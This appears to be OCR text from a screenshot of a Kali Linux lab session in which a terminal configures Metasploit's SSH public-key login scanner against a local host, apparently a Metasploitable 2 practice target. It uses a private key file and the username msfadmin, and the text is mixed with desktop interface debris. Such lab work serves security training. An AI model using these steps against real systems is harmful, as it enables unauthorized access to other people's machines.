 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
This PC
Apps Places
Oct 13 12:14 AM
Recycle Bi
360 Total
Security
Brave
Microsoft
Edge
VMware
Workstati..
kali@kali: ~
root@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
KEY_PASS no Passphrase for SSH private key(s)
KEY_PATH no Filename or directory of cleartext private keys. Filenames beginning with a dot, or ending i
n ".pub" will be skipped. Duplicate private keys will be ignored.
PRIVATE_KEY no The string value of the private key that will be used. If you are using MSFConsole, this val
ue should be set as file:PRIVATE_KEY_PATH. OpenSSH, RSA, DSA, and ECDSA private keys are sup
ported.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set Private_key /home/kali/target_id_rsa
Private_key => /home/kali/target_id_rsa
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set Stop_ON_Success true
Stop_ON_Success => true
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set Usernae msfadmin
[!] Unknown datastore option: Usernae. Did you mean USERNAME?
Usernae => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set Username msfadmin
Username => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set Verbose true
Verbose => true
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) >
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
[Exploiting Metasploitable 2 Servi...
Type here to search
ENG
00:14
13-10-2024